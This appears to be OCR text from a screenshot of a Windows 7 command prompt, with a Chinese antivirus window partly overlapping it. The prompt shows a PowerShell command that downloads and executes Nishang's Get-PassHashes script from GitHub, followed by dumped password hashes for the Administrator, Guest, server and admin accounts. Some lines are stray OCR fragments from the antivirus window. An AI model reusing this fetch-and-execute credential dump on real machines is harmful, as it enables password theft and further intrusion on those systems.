 360安全卫士 9.6
电脑体检 木马查杀 系统修复 电脑清理
管理员: C:\Windows\System32\cmd.exe
脑还未进行
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
脑体检可以全面
C:\Windows\system32>powershell IEX (New-Object Net.WebClient).DownloadString('ht
tps://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHashes
.ps1');Get-PassHashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
89c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
server:1000:aad3b435b51404eeaad3b435b51404ee:bd1b3346e96dadc2985d48412cc15c40::
:
admin:1004:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
立
C:\Windows\system32>